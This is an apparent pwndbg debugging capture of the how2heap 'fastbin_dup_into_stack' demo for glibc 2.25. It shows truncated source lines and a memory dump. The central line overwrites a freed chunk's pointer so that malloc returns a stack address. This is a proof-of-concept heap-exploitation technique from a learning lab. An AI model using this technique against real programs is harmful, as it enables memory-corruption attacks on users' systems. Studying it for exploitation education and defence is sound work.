 [ SOURCE (CODE) ]
In file: /vagrant/pwn/how2heap/glibc_2.25/fastbin_dup_into_stack.c
44 "return a pointer to it.\n", a);
45 stack_var = 0x20;
46
47 fprintf(stderr, "Now, we overwrite the first 8 bytes of the data at %p to point right bef
48 // __asm__("int $3");
▶ 49 *d = (unsigned long long) (((char*)&stack_var) - sizeof(d));
50
51 // __asm__("int $3");
52
53 fprintf(stderr, "3rd malloc(8): %p, putting the stack address on the free list\n", malloc
54 fprintf(stderr, "4th malloc(8): %p\n", malloc(8));
Breakpoint /vagrant/pwn/how2heap/glibc_2.25/fastbin_dup_into_stack.c:48
pwndbg> p &stack_var
$3 = (unsigned long long *) 0x7fffffffdb90
size stack_var
pwndbg> x/10gx 0x7fffffffdb90-0x8
0x7fffffffdb88: 0x000000000040091a 0x0000000000000020
0x7fffffffdb98: 0x0000000000603010 0x0000000000603030
0x7fffffffdba8: 0x0000000000603050 0x0000000000603010
0x7fffffffdbb8: 0x158f9295756e6500 0x00000000004009a0
0x7fffffffdbc8: 0x00007ffff7a2d830 0x0000000000000000
pwndbg> p sizeof(d)
$4 = 8
pwndbg>